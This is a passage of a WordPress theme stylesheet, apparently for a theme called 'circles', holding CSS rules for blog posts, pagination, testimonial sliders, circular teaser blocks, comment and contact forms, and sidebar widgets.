.post-category a,
.post-comments.inline a {
  color: #3170ac;
  line-height: 16px;
}
.post-body {
  display: block;
  margin-top: 15px;
}
.post-body-text p {
  margin-top: 20px;
}
.recent-posts .post-body-text p {
margin-top: 10px;
margin-bottom: 0;
}
.read-more {
  color: #3170ac;
  text-transform: uppercase;
  font-size: 10px;
  background: url(../img/read-more.png) no-repeat right center;
  padding-right: 18px;
  margin-left: 3px;
}
.post-month-aside {
  background: #45484a;
  text-align: center;
  padding-bottom: 2px;
}
.post-month-aside span {
  color: #f3f3f3;
  font-size: 11px;
}
.post-day-aside {
  text-align: center;
  background: #eaeaea;
  width: 70px;
  height: 50px;
  line-height: 50px;
}
.post-day-aside span {
  color: #45484a;
  font-size: 30px;
  text-align: center;
}
.post.left .item-con-t1 {
  width: 46.5%;
  float: left;
  margin-right: 3%;
}
.post.right .item-con-t1 {
  width: 46.5%;
  float: right;
  margin-left: 5%;
}
.post.center .item-con-t1 {
  width: 100%;
}
.post-blockquote {
  float: left;
  width: 50%;
  font-size: 14px;
  font-style: italic;
  margin-right: 5%;
  margin-bottom: 5px;
  padding: 10px 5%;
  background: url(../img/marble-normal.gif) repeat #ebebeb;
  color: #3b74aa;
}
.post-single-pagination {
  margin-left: 80px;
}
.post-single-pagination a[rel=prev],
.post-single-pagination a[rel=next] {
  line-height: 36px;
  text-transform: uppercase;
  color: #f3f3f3;
  font-size: 11px;
}
.post-single-pagination a[rel=prev] {
  float: left;
  padding-left: 15px;
  background: url(../img/prev.png) left center no-repeat;
}
.post-single-pagination a[rel=next] {
  float: right;
  padding-right: 15px;
  background: url(../img/next.png) right center no-repeat;
}
.post-pagination {
  margin-left: 80px;
}
.post-pagination li{
  position: relative;
  display: block;
  float: left;
  width: 16px;
  height: 36px;
  text-align: center;
  margin-right: 3px;
}
.post-pagination li:hover span,
.post-pagination li.active span {
  opacity: 1;
  filter: alpha(opacity=1);
}
.post-pagination li:hover a,
.post-pagination li.active a {
  color: #3170ac;
}
.post-pagination li span{
  position: absolute;
  top: 50%;
  display: block;
  width: 16px;
  height: 16px;
  margin-top:-8px;
  opacity: 0;
  filter: alpha(opacity=0);
  background-image: url(../img/sprite.png);
  background-position: -279px -96px;
}
.post-pagination li a{
  position: relative;
  display: block;
  line-height: 36px;
  height: 36px;
  color: #f3f3f3;
  font-size: 11px;
}
.post-pagination .prev-page {
  background: url(../img/prev.png) left center no-repeat;
}
.post-pagination .next-page {
  background: url(../img/next.png) right center no-repeat;
}

.videoWrapper {
position: relative;
padding-bottom: 0;
padding-top: 0px;
height: auto;
display: block;
width: 100%;
float: left;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.flexslider-posts-slider .videoWrapper {
margin-bottom: 20px;
}
.videoWrapper img {
opacity: 0;
}
.post-img.post-video {
height: auto;
}
/*----------------</POST>----------------*/


/*----------------<BLOG>----------------*/

.post h2 {
  margin-bottom: 15px;
  text-transform: none;
  color: #3b74aa;
  font-weight: 100;
  font-size: 25px;
}
.template-blog-3 {
  padding: 40px 0 0;
}
.post.format-gallery .flexslider {
margin-bottom: 0;
}

/*----------------</BLOG>----------------*/

/*----------------<ABOUT THE AUTHOR>----------------*/
.about {
  margin: 0 0 10px 80px;
}
.about>h4 {
  text-align: center;
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.about .separator {
  position: relative;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
  margin-bottom: 10px;
}
.about .separator div{
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height:10px;
  margin-left:-9px;
  background-image: url(../img/sprite.png);
  background-position: 0 -15px;
}

.about-content {
  position: relative;
  padding: 25px 10px;
}

.about-helper-absolute {
  position: absolute;
  top: 25px;
  left: -80px;
}

.about-body {
  display: block;
}

/*----------------</ABOUT THE AUTHOR>----------------*/

/*----------------<WHAT CLIENTS SAY ----------*/

.widget_testimonials_2 .quote {
  background: url(../img/quotes.png) no-repeat right -10px #e6e6e6;
    padding: 20px 25px;
  position: relative;
  border-radius: 5px;
  -webkit-backface-visibility: hidden;
}

.widget_testimonials_2 article {
    display: block;
    margin: 1px 2px 30px;
}
.widget_testimonials_2 .container-t1 {
  -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
  box-shadow: 0 0 2px rgba(0,0,0,0.4);
  border-radius: 6px;
}
.widget_testimonials_2 .helper {
  position: absolute;
  background: url(../img/testimonial-helper.png);
  bottom: -24px;
  right: 20px;
  width: 30px;
  height: 26px;
}
.widget_testimonials_2 header {
    margin: 19px 0 0 10px;
    padding-left: 30px;
    background: url(../img/author.png) no-repeat 4px 2px;
}
.widget_testimonials_2 h3 {
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1;
    color: #45484a;
}
.widget_testimonials_2 header span {
text-transform: uppercase;
font-size: 10px;
width: 100%;
float: left;
}
.widget_testimonials_2 span a{
  color: #45484a;
}
.widget_testimonials_2 .slides li {
    padding-right: 0px;
}
.widget_testimonials_2 header .author {
font-weight: bold;
text-transform: uppercase;
color: #45484a;
}
.widget_testimonials-container  .flex-direction-nav a,
.widget_our_clients-container .flex-direction-nav a,
.widget_testimonials_2 .flex-direction-nav a,
.recent_projects .flex-direction-nav a {
    float: left;
    width: 10px;
    height: 14px;
    font-size: 0;
    background-image: url(../img/sprite.png);
}
.flexslider-testimonials.widget_testimonials_2 {
width: 100%;
overflow: visible;
position: relative;
}
.flexslider-testimonials.widget_testimonials_2 .flexslider{
width: 100%;
}
.widget_testimonials-container .flex-direction-nav .flex-next,
.widget_our_clients-container .flex-direction-nav .flex-next,
.widget_testimonials_2 .flex-direction-nav .flex-next,
.recent_projects .flex-direction-nav .flex-next {
    background-position: -19px -25px;
}
.widget_testimonials-container .flex-prev,
.widget_our_clients-container .flex-prev,
.widget_testimonials_2 .flex-prev,
.recent_projects .flex-prev {
    background-position: -3px -25px;
}
.widget_testimonials-container .flex-direction-nav,
.widget_our_clients-container .flex-direction-nav,
.widget_testimonials_2 .flex-direction-nav,
.recent_projects .flex-direction-nav {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
}
.widget_our_clients-container .flex-direction-nav {
  top: 40px;
}
.flex-direction-nav li {
    float: left;
    margin-left: 10px;
    list-style: none;
}
.widget_testimonials_2 .flex-direction-nav {
top: -30px;
}
/*----------------</WHAT CLIENTS SAY ----------*/

/*----------------<Testimonials>-------------*/

.widget_testimonials-container  .flex-direction-nav a {
    float: left;
    width: 10px;
    height: 14px;
    font-size: 0;
    background-image: url(../img/sprite.png);
}
.lighter-grey  .widget_testimonials-container .flex-direction-nav .flex-next{
    background-position: -19px -70px;
}
.lighter-grey  .widget_testimonials-container .flex-prev {
    background-position: -3px -70px;
}
.widget_testimonials-container .flex-direction-nav {
    display: block;
    position: absolute;
    right: 0;
    top: -10px;
}

/*-----------------<Testiomonials>------------*/

/*----------------<RECENT PROJECTS>----------------*/

.recent_projects .container-t1 {
  -webkit-box-shadow: 0 0 1px rgba(0,0,0,0.8);
  box-shadow: 0 0 1px rgba(0,0,0,0.8);
  position: relative;
  float: left;
  width: 100%;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.recent_projects {
margin-bottom: 40px;
padding: 0 1px;
}
.recent_projects .theme-one-third:nth-child(3n+3){
  margin-right: 0;
}
.recent_projects .image-links {
top: 50%;
}
.recent_projects img {
    width: 100%;
    float: left;
}
.recent_projects header {
    background: #e7e7e7;
    padding-bottom: 19px;
    display: block;
    float: left;
    width: 100%;
}
.recent_projects h2 {
    text-align: center;
    font-size: 17px;
    font-weight: normal;
    padding-top: 15px;
    text-transform: none;
    margin-bottom: 0;

}
.recent_projects h3 {
    font-size: 11px;
    text-align: center;
    font-weight: normal;
    text-transform: uppercase;
    margin-top: 3px;
    margin-bottom: 0;

}
.recent_projects .facilities {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.recent_projects .image-links {
left: 50%;
margin-left: -55px;
    margin-top: -25px;
}


/*----------------</RECENT PROJECTS>----------------*/

/*----------------<TEASER>----------------*/

.teaser {
  float: left;
  border-radius: 50%;
  position: relative;
  width: 100%;
  margin-bottom: 30px;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
  padding-left: 1px;
  padding-right: 1px;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.teaser.style1 {
overflow: visible;
float: left;
}
.teaser-hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;

  -webkit-transition: opacity 0.3s linear;
  -moz-transition: opacity 0.3s linear;
  -o-transition: opacity 0.3s linear;
  -ms-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}

.teaser-hover {


}
.teaser:hover .teaser-hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}

.ie8 .teaser.style2 header {
  background: url(../img/bg-black-045.png);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.ie8 .teaser.style2:hover header {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}

.teaser > img, .teaser div > img {
float: left;
width: 100%;
border-radius: 50%;
height: auto;
}
.teaser.style1 header {
  width: 100%;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 43% 0;
  height: 100%;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  border-radius: 50%;
}


.ie8 .blue-grad {
  background-color: rgb(72, 172, 219);
}
.blue-grad {
  border-radius: 200px;
  background-color: rgba(72, 172, 219, 0.91);

  -webkit-box-shadow: inset 0 0 200px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0 0 200px 0px rgba(0,0,0,0.3);
}

.teaser.style2 header {
background: rgba(69, 72, 74, 0.78);
position: absolute;
bottom: 0;
width: 100%;
padding-top: 15%;
height: 35%;
border-radius: 0 0 700px 700px;
text-align: center;
  -webkit-backface-visibility: hidden;
}
.teaser h2 {
color: #fff;
font-size: 19px;
text-transform: uppercase;
font-weight: normal;
margin-bottom:0;
}
.teaser h3 {
color: #fff;
font-size: 14px;
font-weight: normal;
padding: 0 10%;
}
.teaser.style2 header div {
  position: absolute;
  background: rgba(255, 255, 255, 0.13);
  width: 50px;
  height: 50px;
  border-radius: 50px;
  text-align: center;
  line-height: 40px;
  font-size: 25px;
  top: -25px;
  left: 50%;
  margin-left: -25px;

  -webkit-box-shadow: 0 0 1px #333;
  box-shadow: 0 0 1px #333;
  padding: 4px;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.teaser.style2 header div span {
  background: #fff;
  width: 100%;
  height: 100%;
  float: left;
  border-radius: 40px;
}
.teaser.style2 header span:before {
font-size: 14px;
font-weight: 100;
line-height: 44px;
}
.teaser.small {
width: 100%;
}
.teaser.style3 h2 {
font-size: 14px;
font-weight: bold;
}
.teaser.style3 header {
  height: 75%;
  width: 98%;
  position: absolute;
  text-align: center;
  padding-top: 38%;
  margin-left: 2%;
  border-radius: 50%;
  -webkit-backface-visibility: hidden;
}

.teaser-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
-webkit-backface-visibility: hidden;
}
.teaser .bg-black-045 {
border-radius: 50%;
background-color: #45484a;
}
.teaser.style4 header {
  float: left;
  margin-top: 20px;
  width: 100%;
}
.teaser.style4 h2 {
font-size: 14px;
font-weight: bold;
color: #45484a;
text-align: center;
}
.teaser .teaser-icon {
position: absolute;
top: 50%;
left: 50%;
display: block;
z-index: 1;
width: 69px;
height: 69px;
margin: 0;
margin: -34px 0 0 -34px;
}
.teaser > div {
  float: left;
  width: 100%;
  border-radius: 50%;
  border: 4px solid #fff;

  -webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,0.8);
  box-shadow: 0 0 1px 0 rgba(0,0,0,0.8);
  position: relative;
  overflow: hidden;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.teaser.style4 .advantages-img img {
width: 50px;
height: 50px;
margin: 0;
position: absolute;
top: 10px;
left: 10px;
}
/*----------------</TEASER>----------------*/

/*----------------<CALL TO ACTIONS>----------------*/

.purchase-plate {
background: url(../img/marble-normal.gif) repeat #ebebeb;
border-left: 2px solid #427bb1;
position: relative;
margin-top: 30px;
padding: 30px 210px 30px 0;
}
.purchase-plate_header {
color: #3170ac;
font-size: 24px;
font-weight: 300;
padding-left: 60px;
}
.purchase-plate_text {
font-size: 19px;
padding-left: 60px;
display: block;
    line-height: 1;

}
.purchase-plate_button {
position: absolute;
top: 50%;
width: 160px;
right: 30px;
height: 48px;
border-radius: 6px;
border-bottom: 4px solid rgba(255, 253, 253, 0.25);
background: #56595b;
color: #f3f3f3;
text-align: center;
line-height: 52px;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
font-size: 12px;
margin-top: -24px;
}

/*----------------</CALL TO ACTIONS>----------------*/

/*----------------<POST-SLIDER>----------------*/

.post-slider footer,
.post-slider header,
.post-slider .post-body-text {
position: relative;
margin-left: 110px;
}
.post-slider header {
margin-top: 15px;
margin-bottom: 10px;
font-size: 18px;
font-weight: 300;
}
.post-slider .post-body-text p {
    margin-top: 0;
}
.post.post-slider {
border: 1px solid #ccc;
margin-left: 0;
padding: 4px;
border-radius: 3px;
padding-bottom: 30px;
}
.post-slider img {
width: 100%;
height: auto;
margin-bottom: 20px;
}
.post-slider footer {
margin-bottom: 10px;
}
.post.post-slider .post-helper-absolute {
    top: -27px;
    left: -86px;
display: block;
}
.flexslider {
/*position: relative;*/
margin-top: 30px;
}
.flex-viewport {
z-index: 1;
}
.flex-control-nav.flex-control-paging {
    position: absolute;
    top: 8px;
    right: 22px;
}
.flex-control-nav li {
float: left;
}
.flex-control-nav a {
    background: #f3f3f3;
    width: 11px;
    height: 11px;
    border-radius: 10px;
    font-size: 0;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}
.flex-direction-nav {
display: none;
}
.flex-control-nav a.flex-active {
  background: #2774ae;
  border: 2px solid #fff;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/*----------------<POST-SLIDER>----------------*/

/*----------------<POST-SLIDER>----------------*/

.widget_more_info {
position: relative;
}
.widget_more_info h2 {
color: #Fff;
font-weight: 300;
font-size: 26px;
padding-right: 180px;
margin: 5px 0;
padding-left: 10px;
}
.widget_more_info span {
position: absolute;
right: 30px;
width: 60px;
height: 35px;
background: url(../img/sprite.png) -350px 0px;
top: 50%;
margin-top: -46px;
color: #474a4c;
padding: 30px 15px;
text-align: center;
text-shadow: 1px 1px #f1f1f1;
}

/*----------------<POST-SLIDER>----------------*/

/*-------------------- IMAGES SLIDER -----------------*/

.images-slider .flex-direction-nav li {
background-position: -278px -169px;
background-image: url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
}
.images-slider .flex-direction-nav {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -47px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
margin-top: -25px;
z-index: 10;
}

.images-slider:hover .flex-direction-nav {
opacity: 1;
}
.images-slider.flexslider {
position: relative;
margin: 0;
}
.flexslider .slides li {
float: left;
}
.images-slider .slides li img {
float: left;
width: 100%;
height: auto;
}
.images-slider .flex-direction-nav li a {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 40px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.images-slider .flex-direction-nav li a:hover {
background-color: #407eb5;
}
.images-slider .flex-prev {
background-position: -284px -276px;
background-image: url(../img/sprite.png);
}
.images-slider .flex-next {
background-position: -282px -327px;
background-image: url(../img/sprite.png);
}
.flexslider-posts-slider.images-slider .flex-direction-nav {
top: 40%;
}

/*-------------------- IMAGES SLIDER -----------------*/

/*----------------<COMMENTS>----------------*/
.comments {
  margin: 0 0 10px 80px;
}
.comments-header {
  text-align: center;
}
.comments-header>h1,
.number-of-comments {
  display: inline-block;
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.number-of-comments {
  margin-left: 4px;
}
.number-of-comments span{
  color: #3b74aa;
}
.comments .separator {
  position: relative;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
}
.comments .separator div{
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height:10px;
  margin-left:-9px;
  background-image: url(../img/sprite.png);
  background-position: 0 -15px;
}
.comment {
  position: relative;
  padding: 25px 10px;
}
.comment-reply {
  font-size: 11px;
}
.comment.depth-2, .comment.depth-3 {
  padding-left: 50px;
  background: url(../img/marble-normal.gif) repeat #ebebeb;
  border-bottom: solid 1px #fff;
}
.comment.depth-3 {
margin-left: 40px;
margin-top: 20px;
}
.comment-helper-absolute {
  position: absolute;
  top: 25px;
  left: -80px;
}
.comment-reply {
  color: #3b74aa;
}
.comment .post-author {
  width: 61px;
}
.comment-body {
  display: block;
  margin-top: 7px;
}
/*----------------</COMMENTS>----------------*/

/*----------------<LEAVE COMMENT>----------------*/
.leave-comment {
  margin: 0 0 120px 80px;
}
.leave-comment>h1 {
  text-align: center;
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.leave-comment .separator {
  position: relative;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
  margin-bottom: 10px;
}
.leave-comment .separator div{
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height:10px;
  margin-left:-9px;
  background-image: url(../img/sprite.png);
  background-position: 0 -15px;
}
.leave-comment form {
  width: 100%;
}
.leave-comment form .input-field {
  display: block;
  float: left;
  width: 49.166666%;
}
.leave-comment form .input-field.text-area {
  width: 100%;
}
.leave-comment form .input-field:nth-child(2n) {
  margin-right: 1.666666%;
}
.leave-comment form .input-field div:first-child {
  font-size: 12px;
  line-height: 28px;
  margin-top: 4px;
}
.leave-comment form .input-field div span{
  color: #7f7f7f;
}
.leave-comment form .input-field .input-style{
  display: block;
  width: 100%;
}
.leave-comment form .input-field .input-style input,
.leave-comment form .input-field .input-style textarea {
  border-width: 0px;
  padding: 0px;
  margin: 0px;
  width: 100%;
  resize: none;
  background: transparent;
  overflow: hidden;
  color: #45484a;
  outline: none;
  font-size: 12px;
}
.leave-comment form .input-field .input-style textarea {
  height: 100px;
}
#reply-title {
text-align: center;
font-size: 24px;
font-weight: 300;
text-transform: uppercase;
margin-bottom: 10px;
}
.form-allowed-tags {
margin: 10px 0;
float: left;
}
.form-allowed-tags {
float: left;
margin: 10px 0;
}

#commentform input[type=submit] {
  display: inline-block;
  cursor: pointer;
  font-size: 10px;
  padding: 8px 40px;
  margin-top: 10px;
  margin-right: 7px;
  text-transform: uppercase;
  border-width: 1px;
  border-color: #f3f3f3;
  border-style: solid;
  border-radius: 8px;
  box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
  color: #45484a;
  position: relative;
  background: #eaebeb;
  background: -webkit-gradient(linear, left top, left bottom, from(#d9dbdd), to(#eaebeb));
  background: -webkit-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -moz-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -ms-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -o-linear-gradient(top, #d9dbdd, #eaebeb);
}
/*----------------</LEAVE COMMENT>----------------*/

/*----------------<CONTACTS>----------------*/
.contacts h2 {
    font-size: 16px;
    font-weight: 800;
    margin-bottom: 22px;
    text-transform: uppercase;
}
div#map-box {
  display:block;
height: 400px;
}
#map-box >p {
display: none;
}
.contacts .grid_3 div ul {
  margin-top: 20px;
}
.contacts .grid_3 div ul:first-child {
  margin-top: 0px;
}
.contacts form {
  width: 100%;
}
.contacts form .input-field {
  display: block;
  float: left;
  width: 49.166666%;
}
.contacts form .input-field.text-area {
  width: 100%;
}
.contacts form .input-field:first-child {
  margin-right: 1.666666%;
}
.contacts form .input-field div:first-child {
  font-size: 12px;
  line-height: 28px;
  margin-top: 4px;
}
.contacts form .input-field div span{
  color: #7f7f7f;
}
.contacts form .input-field .input-style{
  display: block;
  width: 100%;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.contacts form .input-field.focus .input-style {
  background: #dadada;
}
.contacts form .input-field .input-style input,
.contacts form .input-field .input-style textarea {
  border-width: 0px;
  padding: 0px;
  margin: 0px;
  width: 100%;
  resize: none;
  background: transparent;
  overflow: hidden;
  color: #45484a;
  font-size: 12px;
  outline: none;
}
.contacts form .input-field .input-style textarea {
  height: 100px;
}
#map-box>div {
height: 400px;
position: relative;
width: 100% !important;
margin: 0;
}
.wpgmappity_container, .top-slider .wpgmappity_container {
width: 100% !important;
}
.top-slider .wpgmappity_container {
height: 400px !important;
}
/*----------------</CONTACTS>----------------*/

/*----------------<SEARCH FORM>----------------*/
.widget_search form input,
.widget_product_search form input {
  border-width: 0px;
  padding: 0px;
  margin: 0px;
  background: transparent;
  overflow: hidden;
  color: #45484a;
  font-size: 12px;
}
.widget_search form div input[type=text],
.widget_product_search form div input[type=text]{
  display: block;
  padding-right: 33px;
  width: 100%;
          box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
outline: none;
}
.widget_search form div input+input,
.widget_product_search form div input+input {
  position: absolute;
  top: 50%;
  right: 8px;
  display: block;
  width: 33px;
  height: 15px;
  margin-top: -7.5px;
  background-image: url(../img/search.png);
  background-position: center center;
  background-repeat: no-repeat;
font-size: 0;
}
.widget_search h1, .widget_search label,
.widget_product_search h1, .widget_product_search label {
  display: none;
}
.widget_search form,
.widget_product_search form {
  position: relative;
  padding: 8px;
  border-radius: 8px;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;

  -webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
  background: #e6e6e6;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.widget_product_search {
  margin-bottom: 30px;
}
.widget_search form.focus,
.widget_product_search form.focus {
  background: #dadada;
}
/*----------------</SEARCH FORM>----------------*/

/*----------------<CATEGORIES>----------------*/

.widget_categories li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_categories li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_categories li:hover,
.widget_categories a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_categories li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_categories li.active a, .widget_categories li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}
/*----------------</CATEGORIES>----------------*/

/*----------------<PAGES>----------------*/

.widget_pages li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_pages li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_pages li:hover,
.widget_pages a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_pages li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_pages li.active a, .widget_pages li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}
/*----------------</PAGES>----------------*/

/*----------------<ARCHIVES>----------------*/

.widget_archive li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_archive li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_archive li:hover,
.widget_archive a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_archive li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_archive li.active a, .widget_archive li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</ARCHIVES>----------------*/

/*----------------<META>----------------*/

.widget_meta li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_meta li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_meta li:hover,
.widget_meta a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_meta li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_meta li.active a, .widget_meta li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</META>----------------*/

/*----------------<RECENT COMMENTS>----------------*/

.widget_recent_comments li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_recent_comments li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_recent_comments li:hover,
.widget_recent_comments a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_recent_comments li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_recent_comments li.active a, .widget_recent_comments li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</RECENT COMMENTS>----------------*/

/*----------------<RECENT POSTS>----------------*/

.widget_recent_entries li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_recent_entries li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_recent_entries li:hover,
.widget_recent_entries a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_recent_entries li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_recent_entries li.active a, .widget_recent_entries li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</RECENT POSTS>----------------*/

